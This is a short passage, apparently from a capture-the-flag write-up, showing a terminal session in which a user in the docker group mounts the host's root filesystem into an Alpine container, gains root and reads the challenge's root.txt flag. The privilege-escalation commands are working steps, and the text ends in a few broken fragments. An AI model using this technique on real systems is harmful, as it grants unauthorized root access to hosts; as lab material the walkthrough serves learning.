 dusk@dusk:/var/tmp$ docker run -v /:/mnt  -it alpine
docker run -v /:/mnt  -it alpine
/ # whoami
whoami
root
/ # cd /mnt
cd /mnt
/mnt # ls
ls
bin lib opt tmp
boot lib32 proc usr
dev lib64 root var
etc libx32 run vmlinuz
home lost+found sbin vmlinuz.old
initrd.img media srv
initrd.img.old mnt sys
/mnt # cd root
cd root
/mnt/root # ls
ls
root.txt
/mnt/root # cat root.txt
cat root.txt
Congratulations on successfully completing the challenge! I hope you enjoyed as much as i did while creating such device.
Send me some feedback at @whitecr0wz!
g the
you
ession